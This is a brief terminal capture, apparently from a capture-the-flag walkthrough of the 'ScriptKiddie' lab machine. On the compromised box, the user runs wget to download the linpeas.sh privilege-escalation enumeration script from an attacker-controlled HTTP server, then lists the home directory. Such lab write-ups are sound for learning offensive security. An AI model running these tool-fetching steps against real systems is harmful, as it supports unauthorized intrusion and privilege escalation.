 kid@scriptkiddie:~$ wget http://10.10.14.22:8000/linpeas.sh
wget http://10.10.14.22:8000/linpeas.sh
--2021-03-22 15:00:27-- http://10.10.14.22:8000/linpeas.sh
Connecting to 10.10.14.22:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325018 (317K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 317.40K --•-KB/s in 0.1s
2021-03-22 15:00:27 (2.86 MB/s) - ‘linpeas.sh’ saved [325018/325018]
kid@scriptkiddie:~$ ls
ls
html linpeas.sh logs snap user.txt
kid@scriptkiddie:~$